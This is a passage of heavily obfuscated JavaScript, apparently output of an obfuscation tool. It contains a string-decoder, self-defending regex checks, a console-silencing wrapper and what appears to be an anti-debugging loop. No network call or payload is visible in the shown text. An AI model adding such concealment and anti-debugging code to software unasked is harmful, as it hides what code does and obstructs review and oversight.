_0x2198ca[_0x5b0a2c(0x1ff,0x31d,0x2c3,0x2a1,0x1f1)+_0x5b0a2c(0x2e9,0x28a,0x2e5,0x275,0x2d8)]()[_0x218aba(0x673,0x5c6,0x59a,0x596,0x5f0)+'h'](_0x1ad4de[_0x218aba(0x699,0x69e,0x712,0x763,0x6b9)])[_0x3d8027(0x523,0x590,0x5af,0x58c,0x5f2)+_0x5b0a2c(0x289,0x202,0x2a1,0x275,0x223)]()[_0x3d8027(0x500,0x501,0x546,0x47b,0x4b5)+_0x218aba(0x649,0x669,0x6a4,0x6f7,0x6b8)+'r'](_0x35bd19)[_0x5b0a2c(0x1e6,0x2f1,0x1d4,0x251,0x269)+'h'](_0x1ad4de[_0x218aba(0x75f,0x722,0x61c,0x6c1,0x6b9)]);};}());function _0x6b1950(_0x30d57b,_0x30d35e,_0x47120d,_0x5697e7,_0x3d29ce){return _0x4581(_0x47120d- -0x2b0,_0x3d29ce);}(function(){function _0x2dffa2(_0x726657,_0x3cee91,_0x499f5b,_0x153b51,_0x5eecd2){return _0x4581(_0x726657- -0x29,_0x499f5b);}function _0x5cfdfd(_0x2a9853,_0x40a470,_0x3763c4,_0xc58b3d,_0x5a9a44){return _0x4581(_0x2a9853-0x12e,_0x3763c4);}function _0x3fdaa5(_0x39a50c,_0x2e6beb,_0x4f6e07,_0x32ef9e,_0x3301c0){return _0x4581(_0x4f6e07- -0x3cf,_0x32ef9e);}var _0x43565c={'NOLvV':_0x507adc(0x61a,0x571,0x67c,0x5d6,0x600)+_0x2dffa2(0x1f4,0x163,0x1b1,0x279,0x14d),'VcZLq':function(_0x2b1e40,_0x3898aa){return _0x2b1e40<_0x3898aa;},'fiLWc':_0x2dffa2(0x233,0x2ac,0x28b,0x21f,0x1dd)+_0x2dffa2(0x232,0x1c4,0x1df,0x1ea,0x2c1)+'3','Ykcxt':_0x2dffa2(0x239,0x244,0x222,0x266,0x213),'YRMiK':_0x2dffa2(0x194,0x218,0x19a,0xf7,0x18c),'hTnXu':_0x2dffa2(0x266,0x30e,0x238,0x260,0x2c1),'ednvM':_0x3fdaa5(-0x64,-0x8b,-0xdc,-0x14a,-0x41),'PqWRA':_0x507adc(0x581,0x589,0x5d4,0x587,0x5a1)+_0x5cfdfd(0x2e8,0x271,0x33c,0x29d,0x38b),'GcYIs':_0x507adc(0x6a2,0x5bf,0x570,0x67a,0x60d),'YCoEv':_0x3fdaa5(-0x1e4,-0x1eb,-0x19d,-0x115,-0x23a),'GVLOo':function(_0x2fcefc,_0x2c96e8){return _0x2fcefc(_0x2c96e8);},'qPcyN':function(_0x163bf5,_0x58f6e2){return _0x163bf5+_0x58f6e2;},'arKne':function(_0x58b065,_0x56affc){return _0x58b065+_0x56affc;},'zJdRH':_0x507adc(0x5c2,0x647,0x5fc,0x666,0x5f4)+_0x5cfdfd(0x433,0x434,0x42c,0x481,0x4a4)+_0x1f45a3(0x651,0x64a,0x5b5,0x61f,0x60d)+_0x2dffa2(0x1c0,0x221,0x18f,0x153,0x179),'ypoup':_0x3fdaa5(-0x1e1,-0xc4,-0x159,-0x1fd,-0xe3)+_0x507adc(0x592,0x616,0x5a2,0x56c,0x5ea)+_0x3fdaa5(-0x267,-0x1a9,-0x1f9,-0x28d,-0x282)+_0x5cfdfd(0x377,0x2fe,0x310,0x3a0,0x392)+_0x1f45a3(0x61d,0x5c8,0x653,0x607,0x56b)+_0x2dffa2(0x1c8,0x1b6,0x244,0x131,0x1d0)+'\x20)','sBiTx':function(_0x2a7b50){return _0x2a7b50();},'jjfSs':function(_0x4c0886,_0xaa4817){return _0x4c0886!==_0xaa4817;},'yHlqg':_0x2dffa2(0x244,0x1eb,0x25f,0x1d1,0x1c8),'UcyJT':_0x5cfdfd(0x2f5,0x33f,0x37e,0x336,0x378)+_0x1f45a3(0x5f0,0x55d,0x55b,0x55f,0x4f1)+_0x1f45a3(0x5cd,0x60d,0x5f0,0x56b,0x581)+')','WuFTu':_0x3fdaa5(-0x247,-0x211,-0x1fd,-0x18e,-0x256)+_0x507adc(0x753,0x6a3,0x665,0x742,0x6b7)+_0x2dffa2(0x1a1,0x159,0x1bf,0x135,0x150)+_0x507adc(0x5ad,0x68c,0x66e,0x655,0x622)+_0x507adc(0x573,0x4f0,0x5d1,0x611,0x571)+_0x2dffa2(0x1fe,0x220,0x29e,0x21c,0x207)+_0x2dffa2(0x1d0,0x238,0x1db,0x1d4,0x1bc),'mXwUe':function(_0x18dd91,_0x2e1507){return _0x18dd91(_0x2e1507);},'ErJbK':_0x5cfdfd(0x3a6,0x3b3,0x355,0x3b6,0x336),'sugWn':_0x2dffa2(0x26b,0x25c,0x2f1,0x2b1,0x203),'ZmJUI':_0x1f45a3(0x509,0x4be,0x4d5,0x544,0x597),'SxDoS':function(_0x375248,_0x3cb94f){return _0x375248===_0x3cb94f;},'wyuYY':_0x1f45a3(0x68d,0x604,0x685,0x642,0x6d9),'bEaUS':_0x1f45a3(0x54d,0x600,0x627,0x589,0x5ca),'jcjxE':function(_0x4ca1ad,_0x5a0aa4){return _0x4ca1ad(_0x5a0aa4);},'yLstN':_0x1f45a3(0x5e8,0x519,0x4f3,0x54c,0x4fc),'dbjOJ':_0x1f45a3(0x5d7,0x510,0x518,0x597,0x5d1),'Awvul':function(_0x4765ce,_0x212d60,_0x230404){return _0x4765ce(_0x212d60,_0x230404);}};function _0x507adc(_0x5c7b4c,_0x32685d,_0x166c4a,_0x5c7083,_0x4ecc02){return _0x4581(_0x4ecc02-0x3b3,_0x5c7b4c);}function _0x1f45a3(_0x2787a4,_0x40ebc7,_0x2a1213,_0x206dcd,_0x32eb75){return _0x4581(_0x206dcd-0x343,_0x40ebc7);}_0x43565c[_0x1f45a3(0x627,0x5f3,0x5cd,0x634,0x677)](_0x5c3e4a,this,function(){function _0x1e8729(_0x2841b2,_0x3ac72e,_0x584489,_0x1a2f1a,_0x33d28f){return _0x1f45a3(_0x2841b2-0x6f,_0x2841b2,_0x584489-0xac,_0x3ac72e- -0x5e3,_0x33d28f-0x49);}function _0x1a63b9(_0x36f4f0,_0x30b600,_0x1b7155,_0x3fc17e,_0x4ccd6b){return _0x2dffa2(_0x4ccd6b- -0xfb,_0x30b600-0x1ea,_0x30b600,_0x3fc17e-0x89,_0x4ccd6b-0xa2);}function _0xaefa26(_0x2cd871,_0x58381e,_0x45169e,_0x278d97,_0x36c415){return _0x507adc(_0x278d97,_0x58381e-0x47,_0x45169e-0x114,_0x278d97-0x1df,_0x2cd871- -0x609);}function _0x5560ae(_0x3deff6,_0x40ff91,_0x2eac18,_0x24a51e,_0xc36a99){return _0x507adc(_0x24a51e,_0x40ff91-0x19d,_0x2eac18-0xe4,_0x24a51e-0x148,_0x40ff91- -0x719);}function _0x481c8d(_0x3ab8d2,_0x2b02a8,_0x3dab81,_0x3fe13a,_0x3ae138){return _0x507adc(_0x2b02a8,_0x2b02a8-0x5a,_0x3dab81-0xae,_0x3fe13a-0x62,_0x3dab81- -0x127);}if(_0x43565c[_0x1e8729(-0x9b,-0xc2,-0xd7,-0x130,-0x1c)](_0x43565c[_0x1e8729(-0x48,0x5,0x5e,0xb3,-0x19)],_0x43565c[_0xaefa26(0x4f,0x2d,-0x2a,-0x18,0x17)])){var _0x44a88d=_0x43565c[_0xaefa26(0x5b,0xcc,-0x11,-0x42,0xf8)][_0x1a63b9(0x147,0x135,0x13d,0x13b,0x135)]('|'),_0x3e03a4=0x13d*-0x1+0xf29+-0xdec;while(!![]){switch(_0x44a88d[_0x3e03a4++]){case'0':var _0x2ad6da=_0x10abb1[_0x481c8d(0x55f,0x501,0x549,0x4de,0x4be)+'le']=_0x10abb1[_0x481c8d(0x49b,0x598,0x549,0x527,0x58f)+'le']||{};continue;case'1':var _0x10abb1;continue;case'2':for(var _0x3c1183=-0x190a+0x10e6+0x824;_0x43565c[_0x1a63b9(0x14b,0x6a,0x176,0x1c3,0x118)](_0x3c1183,_0x20000e[_0xaefa26(-0xa,0x7,-0xc,-0x13,0x3f)+'h']);_0x3c1183++){var _0x333f09=_0x43565c[_0x1a63b9(0x155,0x14b,0x100,0x139,0x192)][_0x1a63b9(0x1ac,0x134,0xdc,0x161,0x135)]('|'),_0x27d619=-0x25f1+0xb86+-0x1a6b*-0x1;while(!![]){switch(_0x333f09[_0x27d619++]){case'0':_0x2f8046[_0xaefa26(0xb6,0xcb,0xa1,0x151,0xab)+_0x481c8d(0x495,0x5d0,0x527,0x4e3,0x5ba)]=_0x5d8489[_0x5560ae(-0x16c,-0x1ab,-0x24e,-0x1ef,-0x198)](_0x121296);continue;case'1':var _0x2f8046=_0x5a669d[_0x481c8d(0x50a,0x427,0x464,0x4fd,0x3bb)+_0x481c8d(0x4c6,0x4c8,0x56b,0x5d7,0x5c8)+'r'][_0xaefa26(0x74,0x82,0xa1,-0xe,-0x1)+_0x481c8d(0x41d,0x43d,0x49f,0x47c,0x452)][_0x481c8d(0x498,0x3e8,0x447,0x398,0x4d4)](_0xa0ea6d);continue;case'2':var _0x9fb438=_0x20000e[_0x3c1183];continue;case'3':_0x2ad6da[_0x9fb438]=_0x2f8046;continue;case'4':_0x2f8046[_0x1a63b9(0x1b3,0x152,0x9a,0x176,0x143)+_0xaefa26(-0x1b,-0x2e,0x40,-0x8d,0x8b)]=_0x28f5fc[_0x1e8729(-0xcd,-0x39,-0x66,0x5a,0x5b)+_0x1a63b9(0x15f,0x16c,0x16f,0xa2,0x117)][_0x1e8729(-0xa9,-0xe5,-0x12c,-0x125,-0xe9)](_0x28f5fc);continue;case'5':var _0x28f5fc=_0x2ad6da[_0x9fb438]||_0x2f8046;continue;}break;}}continue;case'3':var _0x20000e=[_0x43565c[_0x481c8d(0x4b4,0x43e,0x43a,0x4b5,0x39e)],_0x43565c[_0x481c8d(0x42a,0x3c1,0x43e,0x3c4,0x489)],_0x43565c[_0x1a63b9(0x103,0x1c6,0x174,0x1bd,0x1a7)],_0x43565c[_0x1e8729(0xe,0x2f,0x37,0xc0,0x5a)],_0x43565c[_0xaefa26(-0x25,0x5,-0x6d,0x2,-0x19)],_0x43565c[_0x1e8729(-0x2f,-0x3a,-0xc2,-0x32,0x5f)],_0x43565c[_0xaefa26(-0x2a,0x79,0x12,0x79,0x43)]];continue;case'4':try{var _0x262b55=_0x43565c[_0x5560ae(0x2a,-0x71,0x3,-0x3b,-0xf)](_0x40ab47,_0x43565c[_0x1e8729(-0x35,0x44,-0x1b,0x6a,0xc7)](_0x43565c[_0xaefa26(0x63,0xda,0xb2,0x113,0x1a)](_0x43565c[_0x1a63b9(0x8d,0x82,0xaa,0xa6,0xb7)],_0x43565c[_0x1a63b9(0x1b5,0x9b,0x19c,0x178,0x13f)]),');'));_0x10abb1=_0x43565c[_0x5560ae(-0x2e,-0xb4,-0x127,-0x8f,-0xeb)](_0x262b55);}catch(_0x546203){_0x10abb1=_0x12aaa0;}continue;}break;}}else{var _0x25158c=new RegExp(_0x43565c[_0x5560ae(-0x96,-0xa0,-0x12c,-0xde,-0x37)]),_0xf44c97=new RegExp(_0x43565c[_0x5560ae(-0xde,-0x14c,-0xb6,-0x10a,-0x111)],'i'),_0x1c6b2e=_0x43565c[_0x481c8d(0x4e8,0x553,0x4f6,0x593,0x4fe)](_0x19bc4d,_0x43565c[_0x5560ae(-0x153,-0x129,-0xef,-0x1c7,-0xbe)]);if(!_0x25158c[_0xaefa26(0x2a,0xbb,0xcd,0xad,0xc3)](_0x43565c[_0xaefa26(0x8e,0x8a,-0x19,0xa5,0x5a)](_0x1c6b2e,_0x43565c[_0x5560ae(-0x145,-0x139,-0xbf,-0x1a3,-0x194)]))||!_0xf44c97[_0xaefa26(0x2a,0x68,-0x2c,0x7b,-0x11)](_0x43565c[_0xaefa26(0x63,0xed,0xc5,0xd1,-0x26)](_0x1c6b2e,_0x43565c[_0x1a63b9(0x266,0x24c,0x25f,0x1a2,0x1dd)])))_0x43565c[_0x1a63b9(0x17e,0x7a,0x18e,0xf8,0x120)](_0x43565c[_0x1a63b9(0x18f,0x90,0x168,0xe0,0xfe)],_0x43565c[_0x1e8729(-0x6e,-0x1b,-0x79,-0x40,0x24)])?_0x43565c[_0x481c8d(0x613,0x565,0x581,0x59d,0x4e4)](_0x575620,'0'):_0x43565c[_0xaefa26(-0x27,0x2d,0x5e,-0x6b,0x68)](_0x1c6b2e,'0');else{if(_0x43565c[_0x1e8729(-0xa5,-0xc2,-0x162,-0x162,-0xcf)](_0x43565c[_0x1e8729(-0x3,-0x19,-0x48,-0x5,0x71)],_0x43565c[_0x1a63b9(0xf6,0x114,0x1bd,0x108,0x17a)]))_0x43565c[_0x1e8729(-0x1a,0x12,0x21,0x9b,-0x85)](_0x19bc4d);else{var _0x5e8512=_0x1948b3?function(){function _0x58dbe1(_0x87127b,_0x35492e,_0x3865fe,_0x3c4e1d,_0x3f71e3){return _0xaefa26(_0x3c4e1d-0x17b,_0x35492e-0xb0,_0x3865fe-0xf5,_0x35492e,_0x3f71e3-0xb9);}if(_0xc4bebb){var _0x2be27a=_0x207dfc[_0x58dbe1(0x229,0x20e,0x137,0x18e,0x238)](_0x5447ba,arguments);return _0x385cf5=null,_0x2be27a;}}:function(){};return _0x3c3c93=![],_0x5e8512;}}}})();}());var _0x1c58cf=(function(){function _0x2edfe7(_0xc0b0f2,_0x1b27fb,_0x3a643b,_0x383ecd,_0x5129d1){return _0x4581(_0x3a643b- -0x3c1,_0x383ecd);}function _0x3a77e1(_0xd302ac,_0x4b410d,_0x2a3b8c,_0x18eee6,_0x4da3cc){return _0x4581(_0x18eee6-0x37c,_0x4b410d);}function _0x481124(_0x9121f6,_0x52359d,_0x47ddbb,_0x2da2fa,_0x4c8588){return _0x4581(_0x2da2fa- -0x314,_0x4c8588);}function _0x586c63(_0x4d060a,_0x4609b0,_0x199028,_0x3dd6be,_0x2b7e88){return _0x4581(_0x2b7e88- -0x316,_0x4609b0);}var _0x594d30={'iPTrO':function(_0x2a74bb,_0x172920){return _0x2a74bb(_0x172920);},'LXKZg':function(_0x2d1eda,_0x54f498){return _0x2d1eda+_0x54f498;},'mOdfd':_0x586c63(-0x89,-0x7f,-0x175,-0xdf,-0xd5)+_0x574247(-0x8,-0x61,0x3d,0x7c,-0x69)+_0x574247(-0x31,-0x14,-0x9e,0x55,-0x3e)+_0x481124(-0x87,-0xcf,-0x131,-0x12b,-0x87),'fQQFY':_0x586c63(-0x119,-0x43,-0x96,-0xf6,-0xa0)+_0x3a77e1(0x5c6,0x5e9,0x64e,0x5b3,0x54a)+_0x2edfe7(-0x27a,-0x21e,-0x1eb,-0x1a0,-0x26c)+_0x586c63(-0x62,-0x40,-0x5d,-0x152,-0xcd)+_0x481124(0x28,-0xd0,-0x4b,-0x50,-0x37)+_0x586c63(-0x85,-0x144,-0xd7,-0x1a6,-0x125)+'\x20)','IDxNK':function(_0x283fbd){return _0x283fbd();},'EFjmG':function(_0x4b094c,_0xd00c2d){return _0x4b094c===_0xd00c2d;},'zwmGU':_0x3a77e1(0x60d,0x5c1,0x4e4,0x568,0x5b9),'MYvxu':_0x586c63(0x43,0x5e,-0xad,0x19,-0x1b),'ciMqP':_0x586c63(-0x56,-0x66,-0x16a,-0xab,-0xcb),'HtOaN':function(_0x54b2ce,_0x2aaa2a){return _0x54b2ce===_0x2aaa2a;},'QDZwp':_0x586c63(-0x3d,-0x2c,-0x15,-0x60,-0x1c)},_0x194a19=!![];function _0x574247(_0x505dc3,_0x4fc7e2,_0x10b519,_0x19b4ec,_0x5ba269){return _0x4581(_0x505dc3- -0x30d,_0x19b4ec);}return function(_0x1f9133,_0x241cf8){function _0x49822c(_0x2f7c4e,_0x543759,_0x5d412d,_0x4afb64,_0x23065f){return _0x481124(_0x2f7c4e-0xec,_0x543759-0x1e3,_0x5d412d-0x3f,_0x23065f-0x456,_0x5d412d);}function _0x1ddb8e(_0x5a067e,_0x45cfb9,_0x42f459,_0x119a53,_0x931deb){return _0x481124(_0x5a067e-0xdf,_0x45cfb9-0x5b,_0x42f459-0xc9,_0x45cfb9-0x255,_0x5a067e);}function _0x45ab88(_0x58d031,_0x54c5f7,_0x57388a,_0x4ee1e5,_0x400dc6){return _0x3a77e1(_0x58d031-0x19b,_0x54c5f7,_0x57388a-0x1dc,_0x57388a- -0x243,_0x400dc6-0x135);}function _0x3a4216(_0x282c18,_0x4d379e,_0xb1f7a5,_0x24fdb9,_0x236e03){return _0x481124(_0x282c18-0x1b8,_0x4d379e-0x51,_0xb1f7a5-0x10b,_0xb1f7a5-0x8e,_0x24fdb9);}var _0x1420cc={'kWxmV':function(_0x2b0911,_0x356a54){function _0x181254(_0x357e99,_0x4a93c4,_0x153298,_0x308a81,_0x30c1e1){return _0x4581(_0x30c1e1-0x27f,_0x153298);}return _0x594d30[_0x181254(0x4e4,0x4bd,0x4d8,0x577,0x554)](_0x2b0911,_0x356a54);},'Hettu':function(_0x1b4e16,_0x57d24f){function _0x559112(_0x322b5d,_0x251e22,_0x23fd4a,_0x1223a8,_0x34de1d){return _0x4581(_0x322b5d- -0x195,_0x23fd4a);}return _0x594d30[_0x559112(0x4b,0x73,0xa9,0x1a,-0x21)](_0x1b4e16,_0x57d24f);},'oSPTc':_0x594d30[_0x3a4216(-0x81,0x11,-0x44,-0x75,-0xcf)],'HcaLS':_0x594d30[_0x1933e6(-0xac,0xb,-0xef,-0x6d,0x31)],'DEiyL':function(_0x50f526){function _0x289803(_0x5b3742,_0x63e0aa,_0x282f91,_0xa61f78,_0x872d16){return _0x1933e6(_0x5b3742-0x171,_0x63e0aa,_0x282f91-0x1bc,_0x872d16-0x161,_0x872d16-0xd1);}return _0x594d30[_0x289803(0xba,0xbf,0xd0,0x7b,0x110)](_0x50f526);},'jozwu':function(_0x5c95b2,_0x58d0eb){function _0xe7b66c(_0x55e121,_0x2b1f7d,_0x11b617,_0x5de0a0,_0x26f50b){return _0x1933e6(_0x55e121-0x108,_0x2b1f7d,_0x11b617-0xd2,_0x5de0a0-0x2cf,_0x26f50b-0x156);}return _0x594d30[_0xe7b66c(0x240,0x262,0x305,0x279,0x253)](_0x5c95b2,_0x58d0eb);},'bnFJy':_0x594d30[_0x49822c(0x383,0x3fb,0x38d,0x3a9,0x3a2)],'ORYbc':_0x594d30[_0x1933e6(-0x14,-0x9,-0xc5,-0xb0,-0x98)],'pOJwM':_0x594d30[_0x1ddb8e(0xf7,0x13f,0xe7,0xea,0x107)]};function _0x1933e6(_0x3298ff,_0x3ca246,_0x15ba3d,_0x39e3f3,_0x1d1a3e){return _0x574247(_0x39e3f3- -0x17,_0x3ca246-0x192,_0x15ba3d-0x28,_0x3ca246,_0x1d1a3e-0x1a1);}if(_0x594d30[_0x45ab88(0x340,0x3d7,0x3a5,0x38e,0x366)](_0x594d30[_0x3a4216(-0x34,-0x5a,-0x3e,0x29,-0x35)],_0x594d30[_0x45ab88(0x412,0x3a6,0x381,0x3a6,0x37b)])){var _0xcaa634=_0x194a19?function(){function _0x20872b(_0x2c1a10,_0x273216,_0x3f0c1d,_0x4aafcd,_0x5e0b64){return _0x45ab88(_0x2c1a10-0x186,_0x273216,_0x5e0b64-0x23e,_0x4aafcd-0x1eb,_0x5e0b64-0xee);}function _0x5541d0(_0x396089,_0x14e835,_0x1c0c2b,_0x4c67c8,_0x23dc94){return _0x1933e6(_0x396089-0x83,_0x396089,_0x1c0c2b-0x3d,_0x1c0c2b-0x408,_0x23dc94-0xf2);}var _0x3db7ea={'dRdCX':function(_0x51ab31,_0x4872c9){function _0x1eff42(_0x3d9b24,_0x3a8f9e,_0x48f101,_0x2eea0c,_0x1e290e){return _0x4581(_0x3d9b24-0xf3,_0x48f101);}return _0x1420cc[_0x1eff42(0x2dd,0x36e,0x274,0x2e3,0x2ad)](_0x51ab31,_0x4872c9);},'BPHDn':function(_0x584524,_0x46b230){function _0x54bec2(_0x3abe85,_0x5e91b1,_0x169855,_0x5c4567,_0x35b0fa){return _0x4581(_0x169855- -0x271,_0x5e91b1);}return _0x1420cc[_0x54bec2(-0xcc,-0x81,-0x2a,0x1b,-0x88)](_0x584524,_0x46b230);},'VrBtt':_0x1420cc[_0x20872b(0x544,0x5bb,0x5b6,0x4db,0x579)],'tQlsU':_0x1420cc[_0x20872b(0x55a,0x613,0x5a2,0x5f0,0x5e5)],'mgfWM':function(_0x466452){function _0x11f980(_0x1ede13,_0x336d94,_0x209139,_0x242185,_0x452008){return _0x20872b(_0x1ede13-0x17e,_0x452008,_0x209139-0x1f3,_0x242185-0x100,_0x336d94- -0x62b);}return _0x1420cc[_0x11f980(-0x1,-0xad,-0xb3,-0xc6,-0xa5)](_0x466452);}};function _0x101a5e(_0x211648,_0x504182,_0x26b5b7,_0xe7a793,_0x2a7add){return _0x1933e6(_0x211648-0x1c7,_0x504182,_0x26b5b7-0x1e0,_0x2a7add-0x34,_0x2a7add-0x5c);}function _0x5551f7(_0xa87b16,_0x59a089,_0x4456cf,_0x4c7f8b,_0x2c91e5){return _0x45ab88(_0xa87b16-0x1e0,_0x4456cf,_0xa87b16- -0x21c,_0x4c7f8b-0x1d6,_0x2c91e5-0x21);}function _0x4f744a(_0x1c4465,_0xff8013,_0x33cf0d,_0x30b200,_0x2aba0a){return _0x49822c(_0x1c4465-0x16,_0xff8013-0x123,_0xff8013,_0x30b200-0x1c4,_0x1c4465- -0x38a);}if(_0x1420cc[_0x5551f7(0x216,0x209,0x1ea,0x289,0x1e9)](_0x1420cc[_0x4f744a(-0x4b,0x4e,-0x51,-0x42,-0xaf)],_0x1420cc[_0x4f744a(-0x4b,-0x1e,-0xad,0x3d,0x4e)])){if(_0x241cf8){if(_0x1420cc[_0x4f744a(0xb1,0x7,0x121,0x8e,0x3e)](_0x1420cc[_0x4f744a(-0x79,-0x119,-0x116,-0x1e,-0xc2)],_0x1420cc[_0x5551f7(0x15b,0x1fb,0x146,0x1ee,0x105)])){if(_0xcf2039)return _0x4ee80e;else _0x1420cc[_0x101a5e(-0x16e,-0x6a,-0x99,-0x16a,-0x106)](_0x3b3e01,0x103d*0x1+0x12a9+-0x22e6);}else{var _0x57d380=_0x241cf8[_0x5551f7(0x186,0x119,0xff,0x126,0xef)](_0x1f9133,arguments);return _0x241cf8=null,_0x57d380;}}}else{var _0x134865=function(){var _0x3fea14;try{_0x3fea14=_0x3db7ea[_0x48474d(0x2da,0x2bb,0x235,0x2d8,0x319)](_0x430249,_0x3db7ea[_0x1eaed0(0x4a0,0x4fe,0x47c,0x478,0x477)](_0x3db7ea[_0x48474d(0x2d0,0x2f6,0x378,0x32a,0x30d)](_0x3db7ea[_0x48474d(0x21f,0x288,0x321,0x21f,0x2bc)],_0x3db7ea[_0x1a59c5(0x5e5,0x5bb,0x650,0x643,0x5e9)]),');'))();}catch(_0x1759b9){_0x3fea14=_0x33c019;}function _0x1a59c5(_0x18ea1d,_0x5b82c4,_0x8919dc,_0x377aac,_0xfa4c8e){return _0x5541d0(_0x18ea1d,_0x5b82c4-0x170,_0x5b82c4-0x1fd,_0x377aac-0x18,_0xfa4c8e-0x8e);}function _0x342e49(_0x370cf1,_0x44b58f,_0x5c66e3,_0x429e1e,_0x108079){return _0x101a5e(_0x370cf1-0xe7,_0x429e1e,_0x5c66e3-0x1e1,_0x429e1e-0x13b,_0x44b58f- -0xe4);}function _0x441978(_0x49e645,_0x33f31e,_0xdbe2c9,_0x2ac66e,_0x474637){return _0x5551f7(_0x33f31e-0x19,_0x33f31e-0x161,_0x474637,_0x2ac66e-0x175,_0x474637-0xcb);}function _0x48474d(_0x1c3aa4,_0x4c3d35,_0x44bdfc,_0x2f632b,_0x54920d){return _0x5541d0(_0x44bdfc,_0x4c3d35-0x17,_0x4c3d35- -0x77,_0x2f632b-0x145,_0x54920d-0x79);}function _0x1eaed0(_0x20b614,_0x174e4e,_0x2b6a16,_0x4e0b93,_0x30a869){return _0x101a5e(_0x20b614-0x25,_0x174e4e,_0x2b6a16-0xcb,_0x4e0b93-0x147,_0x20b614-0x507);}return _0x3fea14;},_0x43bc2b=_0x3db7ea[_0x4f744a(-0x61,-0x10c,-0x7e,0x3f,0x32)](_0x134865);_0x43bc2b[_0x5551f7(0x131,0x13f,0x1bb,0x191,0xf2)+_0x5551f7(0x1a8,0x18b,0xf8,0x221,0x187)+'l'](_0x42d82a,0x185*-0xf+0x1eee+0x1b*0x47);}}:function(){};return _0x194a19=![],_0xcaa634;}else return!![];};}());function _0x55b32f(_0x1f2c95,_0x160c0d,_0x51c66a,_0x4e2e18,_0x21144f){return _0x4581(_0x51c66a-0x24e,_0x160c0d);}var _0x46fe8a=_0x1c58cf(this,function(){function _0x599782(_0x490804,_0xaac23,_0x49b03f,_0x3adc70,_0x1d9739){return _0x4581(_0x1d9739-0x172,_0x3adc70);}var _0x3acc3e={'TlcfC':function(_0x4cc78b,_0x5004c1){return _0x4cc78b(_0x5004c1);},'KLVPz':function(_0x32d5c0,_0x2f592e){return _0x32d5c0+_0x2f592e;},'OaSTv':_0x1e9a1c(0x4df,0x582,0x613,0x53a,0x5c7)+_0x599782(0x4bb,0x4a7,0x4c0,0x416,0x477)+_0x599782(0x434,0x3fb,0x418,0x3a2,0x44e)+_0x599782(0x305,0x377,0x31a,0x339,0x35b),'IrfuH':_0x599782(0x389,0x359,0x406,0x432,0x3e8)+_0x599782(0x363,0x3d6,0x310,0x392,0x3a9)+_0x713f4(0x463,0x479,0x519,0x436,0x4f4)+_0x1e9a1c(0x60c,0x58a,0x5c6,0x580,0x60e)+_0x380e15(0x6c,0x8f,0x110,-0x4,0x103)+_0x599782(0x2de,0x3a8,0x310,0x3e0,0x363)+'\x20)','UweXD':function(_0x3b68ab,_0x4d7739){return _0x3b68ab!==_0x4d7739;},'KMQIq':_0x3531b5(0x74,0xb9,0xf,0x6d,0xcc),'TBeIF':function(_0x1ac7c4,_0x474728){return _0x1ac7c4(_0x474728);},'BOdxR':function(_0xab2e77,_0x2715ba){return _0xab2e77+_0x2715ba;},'OWDOI':function(_0x204a1b){return _0x204a1b();},'XyYBs':_0x1e9a1c(0x57b,0x5ea,0x540,0x553,0x57a),'IosTm':_0x1e9a1c(0x53a,0x5a3,0x520,0x5dd,0x641),'yKUON':_0x3531b5(0x16,0xe,0x5e,0x62,-0xe),'hxAOv':_0x1e9a1c(0x62a,0x5d0,0x5f0,0x67c,0x63c),'tBYlI':_0x713f4(0x536,0x596,0x55c,0x516,0x53c),'rvavE':_0x380e15(-0x24,-0x47,-0xb2,-0x17,0x3c)+_0x599782(0x321,0x310,0x3c0,0x27d,0x32c),'Epkmm':_0x599782(0x323,0x3f8,0x410,0x32e,0x3cc),'Hgtgy':_0x1e9a1c(0x59b,0x573,0x58e,0x5b5,0x4c9),'hLLJl':function(_0x9cdd33,_0x27a1a7){return _0x9cdd33<_0x27a1a7;},'rKbdU':function(_0x3f7a31,_0x1d5768){return _0x3f7a31!==_0x1d5768;},'KIjtP':_0x380e15(-0x8c,-0x5b,-0x2f,-0x71,-0xd4),'KQJri':_0x380e15(-0x29,-0x1,0x1f,-0x26,0x2c),'ygeCz':_0x1e9a1c(0x572,0x50a,0x5a4,0x585,0x56f)+_0x380e15(0x6a,0x9f,0x7c,0x76,0xee)+'2'},_0x1ee525;function _0x3531b5(_0xa1f061,_0x5cf28b,_0x1aff43,_0x29033d,_0x24dd57){return _0x4581(_0x5cf28b- -0x1af,_0x24dd57);}function _0x1e9a1c(_0x337d58,_0x4373fb,_0x7a881,_0x1e5257,_0x13b551){return _0x4581(_0x4373fb-0x341,_0x1e5257);}try{if(_0x3acc3e[_0x713f4(0x46d,0x499,0x3f6,0x42f,0x4fa)](_0x3acc3e[_0x3531b5(0xe9,0x122,0xe7,0x107,0xc4)],_0x3acc3e[_0x380e15(0x124,0x9c,0x19,0xa6,0x142)])){var _0x24f604;try{_0x24f604=_0x3acc3e[_0x380e15(-0x1b,0x6e,0xb2,0xe1,0x31)](_0x1c40e2,_0x3acc3e[_0x380e15(-0xbd,-0x68,-0xa3,-0xd4,-0x89)](_0x3acc3e[_0x1e9a1c(0x575,0x50e,0x50b,0x481,0x47c)](_0x3acc3e[_0x380e15(-0x16,-0x15,-0x34,-0x28,0x72)],_0x3acc3e[_0x3531b5(0xcf,0x137,0x17c,0x1e7,0x177)]),');'))();}catch(_0x1bd916){_0x24f604=_0x189d26;}return _0x24f604;}else{var _0x2b94b7=_0x3acc3e[_0x380e15(0x21,0xa2,0xa1,0x9a,0x6)](Function,_0x3acc3e[_0x599782(0x2f1,0x418,0x3b7,0x30e,0x378)](_0x3acc3e[_0x380e15(0xb,-0x2f,-0xa5,-0x24,-0x42)](_0x3acc3e[_0x380e15(-0x29,-0x15,0x71,0x14,-0xba)],_0x3acc3e[_0x380e15(0xff,0xb1,0x8e,0x143,0x4f)]),');'));_0x1ee525=_0x3acc3e[_0x1e9a1c(0x4c5,0x54e,0x540,0x55a,0x569)](_0x2b94b7);}}catch(_0x4844a3){_0x3acc3e[_0x380e15(-0xeb,-0x3f,0x3c,-0xc,0x8)](_0x3acc3e[_0x380e15(0x6d,0x6a,0xaf,-0x2c,0x4e)],_0x3acc3e[_0x713f4(0x4e3,0x542,0x555,0x4b2,0x4ff)])?_0x285787=_0x43423b:_0x1ee525=window;}var _0xf143ed=_0x1ee525[_0x380e15(0x25,0x88,0xd8,0x9d,0xd3)+'le']=_0x1ee525[_0x3531b5(0x64,0x10e,0x122,0xc8,0x6d)+'le']||{};function _0x713f4(_0x5e95a4,_0x2a6696,_0x1895e5,_0x2e1afc,_0x527714){return _0x4581(_0x2a6696-0x2a3,_0x5e95a4);}var 